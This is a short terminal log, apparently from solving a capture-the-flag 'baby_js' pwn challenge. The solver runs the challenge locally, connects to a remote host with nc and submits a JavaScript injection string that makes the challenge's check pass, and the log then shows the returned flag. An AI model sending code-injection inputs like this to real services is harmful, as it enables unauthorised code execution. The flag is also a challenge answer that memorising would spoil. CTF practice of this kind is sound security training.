 [gricowijaya][terminal][±][master U:2 ?:13 ✗][~/.../pwn/baby_js]
$ node chall_peseta.js
GKSK chall (*Lagi)
Code: ||(()=>(()=>(()=>((0==0)))())())
Go To Server Fast!!!
[gricowijaya][terminal][±][master U:2 ?:13 ✗][~/.../pwn/baby_js]
$ nc 103.145.226.170 3003
GKSK chall (*Lagi)
Code:
Incorrect code length.
^C
[gricowijaya][terminal][±][master U:2 ?:13 ✗][~/.../pwn/baby_js]
$ ^C
[gricowijaya][terminal][±][master U:2 ?:13 ✗][~/.../pwn/baby_js]
$ nc 103.145.226.170 3003
GKSK chall (*Lagi)
Code: ||(()=>(()=>(()=>((0==0)))())())
GKSK22{S1ap4_B1l4ng_buat_so4l_pwn_g4b1s4_p4k3k_js}